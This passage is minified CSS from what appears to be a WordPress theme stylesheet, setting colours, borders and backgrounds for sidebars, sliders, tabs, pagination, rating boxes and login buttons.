a,.sidebar.sidebars-preset-ts_1490125462719 .posts_widget .post-comments-labes a:hover{color:#3d3d3d;background-color:#fafafa}.sidebar.sidebars-preset-ts_1490125462719 .jaw-video-icon{background-color:rgba(250,250,250,0.7);color:#3d3d3d}.sidebar.sidebars-preset-ts_1490125462719 .format-review .image:before{background:#fafafa}.head-preset-ts_1490125461023{background-color:#fafafa;color:#303030}.main-menu.jw-fullwidth-boxed,.jaw-top-bar.jw-fullwidth-boxed,.jaw-user-panel-content{background-color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content{background-color:#048cd4;color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel{background-color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel a{color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .jaw-user-settings a{color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .login-content .btn,.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .btn{background-color:#fafafa;color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .login-content .btn a,.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .login-content .btn a:hover,.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .btn a,.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .btn a:hover{color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-content .jaw-user-panel .login-submit input{background-color:#fafafa;color:#048cd4}.top_bar-preset-ts_1490125461927[class*='jw-fullwidth-on']{background-color:#048cd4}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search #searchsubmit{background-color:#048cd4;border-color:#048cd4;color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input{background-color:#048cd4;color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input::-webkit-input-placeholder{color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input:-moz-placeholder{color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input::-moz-placeholder{color:#fafafa}.top_bar-preset-ts_1490125461927 .jaw-top-bar-search input:-ms-input-placeholder{color:#fafafa}.top_bar-preset-ts_1490125461927 .menu-in-top-bar .menu-item a{color:#fafafa}.top_bar-preset-ts_1490125461927 .menu-in-top-bar .menu-item a:hover{color:#fafafa}.top_bar-preset-ts_1490125461927 .menu-in-top-bar .menu-item{border-color:#fafafa}div.ticker-preset-ts_1490125461023.jaw-ticker .ticker-carousel-wrapper{background-color:#fafafa;border-color:#dcdcdc}div.ticker-preset-ts_1490125461023.jaw-ticker .main-title,div.ticker-preset-ts_1490125461023.jaw-ticker .ticker-arrows,div.ticker-preset-ts_1490125461023.jaw-ticker .ticker-switcher{color:#fafafa;background-color:#048cd4}div.ticker-preset-ts_1490125461023.jaw-ticker .ticker-arrows a{color:#fafafa}div.ticker-preset-ts_1490125461023.jaw-ticker a{color:#3d3d3d}div.ticker-preset-ts_1490125461023.jaw-ticker a:hover{color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-blog-slider .carousel-indicators li{background-color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-blog-slider .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-blog-slider a.special.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.special.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.classical.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.classical.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-big.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-big.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-small.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-small.right,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.slide_3_arr.left,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.slide_3_arr.right{background-color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-blog-slider a.special.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.special.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.classical.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.classical.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-big.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-big.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-small.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.vertical-small.right span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.slide_3_arr.left span,div.post-preset-ts_1490125461023 div.jaw-blog-slider a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-blog-slider .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461023 div.jaw-blog-slider .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461023 div.jaw-blog-slider .jaw-slider-desc-container-main a{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-blog-slider .jaw-slider-desc-container-main a:hover{color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-blog-slider a{color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-blog-slider a:hover{color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-blog-slider p{color:#303030}div.post-preset-ts_1490125461023 div.jaw-blog-slider .content-special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461023 div.jaw-blog-slider .content-special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider_2 .post-meta-author-date{color:#929292 !important}div.post-preset-ts_1490125461023 div.jaw-slider_2 .jaw-slider_4-arrow,div.post-preset-ts_1490125461023 div.jaw-slider_4 .jaw-slider_4-arrow{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider_2 .jaw-slider_2-arrow,div.post-preset-ts_1490125461023 div.jaw-slider_4 .jaw-slider_2-arrow{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-description,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-description{background-color:#fafafa;color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-description a,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-description a{color:#3d3d3d}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-description a:hover,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-description a:hover{color:#048cd4}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-desc,div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-title,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-desc,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-title{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-desc a,div.post-preset-ts_1490125461023 div.jaw-slider_2 .slider-item-title a,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-desc a,div.post-preset-ts_1490125461023 div.jaw-slider_4 .slider-item-title a{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .jaw-slider-item,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .jaw-slider-item:hover{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slider_5_navigate .jaw-slider-desc-container-main:before{border-color:transparent #048cd4 transparent transparent}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .title a,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .title a:hover{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .meta .blog-meta-info li,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .meta .blog-meta-info li a,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .meta .blog-meta-info li a:hover{color:#929292}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slide_5_arr{color:#fafafa}div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slide_5_arr:hover,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slide_5_arr:focus,div.post-preset-ts_1490125461023 div.jaw-slider-5-wrapper .slide_5_arr:active{color:#fafafa}div.post-preset-ts_1490125461023 div.jw-grid .jw-grid-one-content h4 a,div.post-preset-ts_1490125461023 div.jw-grid .jw-grid-one-content .gridline,div.post-preset-ts_1490125461023 div.jw-grid .jw-grid-one-content .desc{color:#fafafa}div.post-preset-ts_1490125461023 div.jw-grid .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461023 div.jw-grid .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461023 p,div.post-preset-ts_1490125461023 h1,div.post-preset-ts_1490125461023 h2,div.post-preset-ts_1490125461023 h3,div.post-preset-ts_1490125461023 h4,div.post-preset-ts_1490125461023 h5,div.post-preset-ts_1490125461023 h6,div.post-preset-ts_1490125461023 label,div.post-preset-ts_1490125461023 .error404,div.post-preset-ts_1490125461023 ul,div.post-preset-ts_1490125461023 .jw-custom-text{color:#303030}div.post-preset-ts_1490125461023 .jaw_user_hide .jaw_user_hide_button{color:#3d3d3d;background-color:#fafafa}div.post-preset-ts_1490125461023 .jwjs-clear-history a{color:#3d3d3d}div.post-preset-ts_1490125461023 .jwjs-clear-history a:hover{color:#3d3d3d}div.post-preset-ts_1490125461023 .post-comments-labes a,div.post-preset-ts_1490125461023 .post-comments-labes a:hover{color:#fafafa;background-color:#3d3d3d}div.post-preset-ts_1490125461023 .format-review .image .jaw-shadower{background:#3d3d3d}div.post-preset-ts_1490125461023 div.bar_type_1 .section-name{border-left:3px solid #048cd4;color:#3d3d3d}div.post-preset-ts_1490125461023 div.bar_type_2 .section-name{border-top:1px solid #048cd4;border-bottom:1px solid #048cd4;color:#048cd4}div.post-preset-ts_1490125461023 div.bar_type_3 .section-name{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 div.bar_type_3 .section-name .builder_custom_link{color:#fafafa}div.post-preset-ts_1490125461023 div.bar_type_big_left .section_bar:after,div.post-preset-ts_1490125461023 div.bar_type_big_left .section_bar:before,div.post-preset-ts_1490125461023 div.bar_type_big_center .section_bar:after,div.post-preset-ts_1490125461023 div.bar_type_big_center .section_bar:before,div.post-preset-ts_1490125461023 div.bar_type_big_right .section_bar:after,div.post-preset-ts_1490125461023 div.bar_type_big_right .section_bar:before,div.post-preset-ts_1490125461023 div.bar_type_4 .section_bar:after,div.post-preset-ts_1490125461023 div.bar_type_4 .section_bar:before{border-color:#3d3d3d}div.post-preset-ts_1490125461023 div.bar_type_big_left .section-name,div.post-preset-ts_1490125461023 div.bar_type_big_center .section-name,div.post-preset-ts_1490125461023 div.bar_type_big_right .section-name,div.post-preset-ts_1490125461023 div.bar_type_4 .section-name{color:#3d3d3d}div.post-preset-ts_1490125461023 div .jaw-title-bar-descripton{color:#303030}div.post-preset-ts_1490125461023 a{color:#3d3d3d}div.post-preset-ts_1490125461023 a:hover{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog.blog_special .box,div.post-preset-ts_1490125461023 .jaw_blog.blog_special-gallery .box,div.post-preset-ts_1490125461023 .jaw-single.blog_special .box,div.post-preset-ts_1490125461023 .jaw-single.blog_special-gallery .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461023 .jaw_blog.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461023 .jaw_blog.blog_special-big .jw-container .categories-special-big,div.post-preset-ts_1490125461023 .jaw-single.blog_special-big .jw-container .content-border-wrapper,div.post-preset-ts_1490125461023 .jaw-single.blog_special-big .jw-container .categories-special-big{border-color:#dcdcdc;background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw_blog .quote-author,div.post-preset-ts_1490125461023 .jaw_blog .blog-meta-info a,div.post-preset-ts_1490125461023 .jaw_blog .blog-meta-info li,div.post-preset-ts_1490125461023 .jaw_blog .mashsb-count,div.post-preset-ts_1490125461023 .jaw-single .quote-author,div.post-preset-ts_1490125461023 .jaw-single .blog-meta-info a,div.post-preset-ts_1490125461023 .jaw-single .blog-meta-info li,div.post-preset-ts_1490125461023 .jaw-single .mashsb-count{color:#929292}div.post-preset-ts_1490125461023 .jaw_blog nav#nav-single a,div.post-preset-ts_1490125461023 .jaw-single nav#nav-single a{color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw_blog nav#nav-single a:hover,div.post-preset-ts_1490125461023 .jaw-single nav#nav-single a:hover{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog input#submit,div.post-preset-ts_1490125461023 .jaw-single input#submit{background-color:#fafafa;color:#444}div.post-preset-ts_1490125461023 .jaw_blog p,div.post-preset-ts_1490125461023 .jaw_blog li,div.post-preset-ts_1490125461023 .jaw_blog h1,div.post-preset-ts_1490125461023 .jaw_blog h2,div.post-preset-ts_1490125461023 .jaw_blog h3,div.post-preset-ts_1490125461023 .jaw_blog h4,div.post-preset-ts_1490125461023 .jaw_blog h5,div.post-preset-ts_1490125461023 .jaw_blog h6,div.post-preset-ts_1490125461023 .jaw-single p,div.post-preset-ts_1490125461023 .jaw-single li,div.post-preset-ts_1490125461023 .jaw-single h1,div.post-preset-ts_1490125461023 .jaw-single h2,div.post-preset-ts_1490125461023 .jaw-single h3,div.post-preset-ts_1490125461023 .jaw-single h4,div.post-preset-ts_1490125461023 .jaw-single h5,div.post-preset-ts_1490125461023 .jaw-single h6{color:#303030}div.post-preset-ts_1490125461023 .jaw_blog .meta_divider,div.post-preset-ts_1490125461023 .jaw-single .meta_divider{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw_blog .jaw-featured,div.post-preset-ts_1490125461023 .jaw-single .jaw-featured{color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw_blog .jaw-featured i,div.post-preset-ts_1490125461023 .jaw-single .jaw-featured i{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .jaw-featured.interested,div.post-preset-ts_1490125461023 .jaw-single .jaw-featured.interested{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .jaw-featured.interested i,div.post-preset-ts_1490125461023 .jaw-single .jaw-featured.interested i{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-rating,div.post-preset-ts_1490125461023 .jaw-single .post-meta-rating{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-featured .jaw-featured-post,div.post-preset-ts_1490125461023 .jaw-single .post-meta-featured .jaw-featured-post{color:#929292}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-featured .jaw-featured-post i,div.post-preset-ts_1490125461023 .jaw-single .post-meta-featured .jaw-featured-post i{color:#929292}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-featured .jaw-featured-post.interested,div.post-preset-ts_1490125461023 .jaw-single .post-meta-featured .jaw-featured-post.interested{color:#048cd4}div.post-preset-ts_1490125461023 .jaw_blog .post-meta-featured .jaw-featured-post.interested i,div.post-preset-ts_1490125461023 .jaw-single .post-meta-featured .jaw-featured-post.interested i{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-single #nav-single .blog-meta-info-top li,div.post-preset-ts_1490125461023 .jaw-single #nav-single .blog-meta-info-top a,div.post-preset-ts_1490125461023 .jaw-single #nav-single .blog-meta-info-top a:hover{color:#929292}div.post-preset-ts_1490125461023 .jaw-video-icon{background-color:rgba(61,61,61,0.7);color:#fafafa}div.post-preset-ts_1490125461023 .element.format-quote>.box,div.post-preset-ts_1490125461023 .element.format-link>.box{background-color:#F1F1F1}div.post-preset-ts_1490125461023 .jaw-timeline-border span,div.post-preset-ts_1490125461023 .jaw-pointer{border-color:#929292}div.post-preset-ts_1490125461023 .jaw-pointer-in{border-color:#fafafa !important;background-color:#048cd4}div.post-preset-ts_1490125461023 .pagination.number li .page-numbers{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125461023 .pagination.number li .page-numbers.current,div.post-preset-ts_1490125461023 .pagination.number li .page-numbers:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a a,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a a{color:#3d3d3d}div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a:hover,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a:hover a,div.post-preset-ts_1490125461023 .pagination.wordpress .post-next a:hover a:hover,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a:hover a,div.post-preset-ts_1490125461023 .pagination.wordpress .post-previous a:hover a:hover{color:#fafafa}div.post-preset-ts_1490125461023 .pagination.infinite .morebutton .text,div.post-preset-ts_1490125461023 .pagination.infinitemore .morebutton .text{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125461023 .pagination.infinite .morebutton .text:hover,div.post-preset-ts_1490125461023 .pagination.infinitemore .morebutton .text:hover{color:#fafafa;background:#048cd4;border-color:#048cd4}div.post-preset-ts_1490125461023 .pagination.infinite #infscr-loading,div.post-preset-ts_1490125461023 .pagination.infinitemore #infscr-loading{color:#3d3d3d}div.post-preset-ts_1490125461023 .socialshare-icon li span{color:#929292}div.post-preset-ts_1490125461023 .media-gallery-item .jaw-gallery-title,div.post-preset-ts_1490125461023 .media-gallery-item .jaw-gallery-title-bottom{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-google-fonts,div.post-preset-ts_1490125461023 .jw-el-icon span{color:#303030 !important}div.post-preset-ts_1490125461023 .jaw-showcase-icon{color:#303030}div.post-preset-ts_1490125461023 .jaw-submit-message a{background-color:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-submit-message a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-submit-message a .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .panel{color:#303030}div.post-preset-ts_1490125461023 .panel .panel-title{color:#444}div.post-preset-ts_1490125461023 .jaw_login a{background-color:#048cd4}div.post-preset-ts_1490125461023 .jaw_login a,div.post-preset-ts_1490125461023 .jaw_login a:hover{color:#fafafa !important}div.post-preset-ts_1490125461023 .jaw-table-of-content-wrapper{border-color:#dcdcdc;background-color:rgba(250,250,250,0.9)}div.post-preset-ts_1490125461023 .jaw-table-of-content-wrapper .title h3{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-table-of-content-wrapper .item a:hover{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-table-of-content-wrapper .active{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-dropcap{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-highlight{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-spoiler{background-color:#048cd4}div.post-preset-ts_1490125461023 .jaw-spoiler .restriction{color:#fafafa}div.post-preset-ts_1490125461023 .jaw-spoiler:hover .revealed{color:#303030}div.post-preset-ts_1490125461023 .jw-custom-text a{color:#048cd4}div.post-preset-ts_1490125461023 .jw-custom-text a:hover{color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column{color:#fafafa;background-color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column.contact-address-container{background-color:#048cd4}div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column a,div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column p,div.post-preset-ts_1490125461023 .jaw-contact-shortcode .contact-column h5{color:#fafafa}div.post-preset-ts_1490125461023 .timeTo-countdown .counter,div.post-preset-ts_1490125461023 .timeTo-countdown span{border-color:#dcdcdc;color:#929292}div.post-preset-ts_1490125461023 .timeTo-countdown .counter>div{color:#303030}div.post-preset-ts_1490125461023 .jaw-gallery-shortcode{background-color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-gallery-shortcode .slick-prev,div.post-preset-ts_1490125461023 .jaw-gallery-shortcode .slick-next{background-color:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-gallery-shortcode .jaw-slider-caption-wrap{background:#3d3d3d;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-accordion-shortcode .panel-default,div.post-preset-ts_1490125461023 .jaw-accordion-shortcode .panel-heading{background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw-accordion-shortcode a.accordion-toggle.collapsed{color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-accordion-shortcode a.accordion-toggle{color:#048cd4}div.post-preset-ts_1490125461023 .jaw-accordion-shortcode .panel-body{color:#303030}div.post-preset-ts_1490125461023 .jaw-tabs .tab-content{background-color:#fafafa;border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs .tab-content p{color:#303030}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li{background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li a{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li.active a{background-color:#048cd4;color:#fafafa;border-bottom-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.light .nav-tabs li a:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li{background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li:first-child{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li.active{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li.active a{border-top-color:#048cd4 !important}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li a{border-color:#dcdcdc;color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-tabs.colored .nav-tabs li:hover{background-color:#fafafa}div.post-preset-ts_1490125461023 .format-link .perex,div.post-preset-ts_1490125461023 .format-quote .perex{background:#F1F1F1}div.post-preset-ts_1490125461023 .list_of_categories a{color:#929292}div.post-preset-ts_1490125461023 .list_of_categories a:hover{color:#048cd4}div.post-preset-ts_1490125461023 .bar_type_3.list_of_categories a{color:#fafafa}div.post-preset-ts_1490125461023 .bar_type_3.list_of_categories a:hover{color:#fafafa}div.post-preset-ts_1490125461023 input,div.post-preset-ts_1490125461023 textarea{border-color:#dcdcdc !important;color:#444;background-color:#fafafa}div.post-preset-ts_1490125461023 .jaw-author-shortcode .admin_info{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461023 .blockquote-container{background:#F1F1F1;color:#303030}div.post-preset-ts_1490125461023 .blockquote-container .quote-author{color:#929292}div.post-preset-ts_1490125461023 .btn,div.post-preset-ts_1490125461023 input[type="submit"]{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .btn a,div.post-preset-ts_1490125461023 .btn a:hover,div.post-preset-ts_1490125461023 input[type="submit"] a,div.post-preset-ts_1490125461023 input[type="submit"] a:hover{color:#fafafa}div.post-preset-ts_1490125461023 .login-submit input,div.post-preset-ts_1490125461023 .login-submit input:focus{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 nav#nav-single .nav-previous-container,div.post-preset-ts_1490125461023 nav#nav-single .nav-next-container{border-color:#dcdcdc}div.post-preset-ts_1490125461023 .jaw-blog-carousel.special .box{border-color:#dcdcdc;background-color:#F1F1F1}div.post-preset-ts_1490125461023 .jaw-blog-carousel a.special.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.special.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.classical.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.classical.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-big.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-big.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-small.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-small.right,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.slide_3_arr.left,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.slide_3_arr.right{background-color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-blog-carousel a.special.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.special.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.classical.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.classical.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-big.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-big.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-small.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.vertical-small.right span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.slide_3_arr.left span,div.post-preset-ts_1490125461023 .jaw-blog-carousel a.slide_3_arr.right span{color:#fafafa}div.post-preset-ts_1490125461023 .jaw-blog-carousel .blog-meta-info-content{color:#929292}div.post-preset-ts_1490125461023 .jaw-blog-carousel .blog-meta-info-content a{color:#929292}div.post-preset-ts_1490125461023 .tab-post-widget-content .date,div.post-preset-ts_1490125461023 .tab-post-widget-content .wrap .content,div.post-preset-ts_1490125461023 .tab-post-widget-content .wrap .author span{color:#929292}div.post-preset-ts_1490125461023 .jaw-carousel .carousel-indicators li{background-color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-carousel .carousel-indicators li.active{background-color:#048cd4}div.post-preset-ts_1490125461023 .jaw-submit-message .jaw-submit-icon-box{background-color:#F1F1F1;color:#3d3d3d}div.post-preset-ts_1490125461023 .jaw-submit-message .jaw-submit-icon-box:hover{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 .jaw-submit-message .jaw-submit-icon-box .jaw-submit-icon{background-color:#048cd4;color:#fafafa}div.post-preset-ts_1490125461023 td,div.post-preset-ts_1490125461023 th,div.post-preset-ts_1490125461023 blockquote{border-color:#dcdcdc}.post-categories-labels a.category-preset-ts_1490125461023,.post-categories-labels a.category-preset-ts_1490125461023:hover{background-color:#048cd4 !important;color:#fafafa !important}.post-preset-ts_1490125461023 .jw-rating-box{border-color:#dcdcdc}.post-preset-ts_1490125461023 .jaw-one-rating-name,.post-preset-ts_1490125461023 .jaw-one-rating-number,.post-preset-ts_1490125461023 .jaw-rating-positives,.post-preset-ts_1490125461023 .jaw-rating-negatives,.post-preset-ts_1490125461023 .jaw-one-rating-row{color:#303030}.post-preset-ts_1490125461023 .jaw-one-rating-row{border-color:#dcdcdc}.post-preset-ts_1490125461023 .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#3d3d3d}.post-preset-ts_1490125461023 .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row{background:#048cd4;color:#fafafa}.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461023 .jaw-total-rating-row .jaw-one-rating-row .jaw-one-rating-graphic{background-color:#3d3d3d}.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row{background:#3d3d3d;color:#fafafa}.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-name,.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-number{color:#fafafa}.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic-wrapper{background-color:#fafafa}.post-preset-ts_1490125461023 .jaw-user-rating.jaw-one-rating-row .jaw-one-rating-graphic{background-color:#048cd4}.post-preset-ts_1490125461023 .jaw-attachment .description-cover{border-color:#048cd4}.post-preset-ts_1490125461023 .jaw-blog-wraper.jaw-showup{border-color:rgba(220,220,220,0.5) !important}.post-preset-ts_1490125461023 .jaw-blog-wraper.jaw-showup .jaw-icon-close{color:#3d3d3d}.post-preset-ts_1490125461023 .image_caption_toggle-1 .wp-caption-text{color:#fafafa;background-color:#3d3d3d}.post-preset-ts_1490125461023 .format-quote .image,.post-preset-ts_1490125461023 .format-link .image{color:#303030}.post-preset-ts_1490125461023 .comment-content p a,.post-preset-ts_1490125461023 .comment-content h1 a,.post-preset-ts_1490125461023 .comment-content h2 a,.post-preset-ts_1490125461023 .comment-content h3 a,.post-preset-ts_1490125461023 .comment-content h4 a,.post-preset-ts_1490125461023 .comment-content h5 a,.post-preset-ts_1490125461023 